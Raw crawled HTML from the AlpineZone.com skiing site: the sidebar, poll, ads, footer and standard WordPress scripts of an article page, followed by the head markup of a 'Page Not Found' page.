<a target="_blank"  href="https://www.amazon.com/gp/product/B01MXXP4EC/ref=as_li_tl?ie=UTF8&#038;camp=1789&#038;creative=9325&#038;creativeASIN=B01MXXP4EC&#038;linkCode=as2&#038;tag=vebtech-20&#038;linkId=943a6d390236cb9873ffc554de2d1fc3"><img border="0" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;MarketPlace=US&#038;ASIN=B01MXXP4EC&#038;ServiceVersion=20070822&#038;ID=AsinImage&#038;WS=1&#038;Format=_SL250_&#038;tag=vebtech-20" ></a><img src="//ir-na.amazon-adsystem.com/e/ir?t=vebtech-20&#038;l=am2&#038;o=1&#038;a=B01MXXP4EC" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></p>
</div>
		</section><section id="polls-widget-6" class="clearfix widget widget_polls-widget"><h2 class="sidebar-title">Polls</h2><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="78b4e0ff02" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<div class="poll-content">
<h3 class="poll-question">What Type of Skiing do you Prefer?</h3>
<div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul poll-answers radios"><li>
		<label for="poll-answer-20"><input type="radio" id="poll-answer-20" name="poll_6" value="20" />  Groomers</label>
		<label for="poll-answer-21"><input type="radio" id="poll-answer-21" name="poll_6" value="21" />  Powder</label>
		<label for="poll-answer-22"><input type="radio" id="poll-answer-22" name="poll_6" value="22" />  Woods</label>
		<label for="poll-answer-23"><input type="radio" id="poll-answer-23" name="poll_6" value="23" />  Bumps</label>
		<label for="poll-answer-24"><input type="radio" id="poll-answer-24" name="poll_6" value="24" />  Park</label>
		<label for="poll-answer-25"><input type="radio" id="poll-answer-25" name="poll_6" value="25" />  Something else!</label>
		</li>
<li class="buttons"><button type="button" value="Vote Now" class="btn"  onclick="poll_vote(6);">Vote Now</button></li>
</ul>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
</div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.alpinezone.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
<ul><li><a href="https://www.alpinezone.com/content/pollsarchive">Polls Archive</a></li></ul></section><section id="text-16" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- AZ_Rectangles_Bottom --></p>
<div id='div-gpt-ad-1377190614430-5' style='width:300px; height:250px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-5'); });
</script>
</div>
</div>
		</section>  
		</aside>
		<!-- / sidebar -->
		<hr />
		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.alpinezone.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"alpinezn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"480 http:\/\/127.0.0.1\/wordpress90\/?p=480","disqusShortname":"alpinezn","disqusTitle":"Current Conditions at Whiteface Bode Well for Upcoming Events","disqusUrl":"https:\/\/www.alpinezone.com\/news-and-featured-articles\/current-conditions-at-whiteface-bode-well-for-upcoming-events\/","postId":"480"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2025-12-11 19:54:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/content/scrap/js/validation.js
body_size: 10177
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page Not Found - AlpineZone.com</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:title" content="Page Not Found - AlpineZone.com" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>
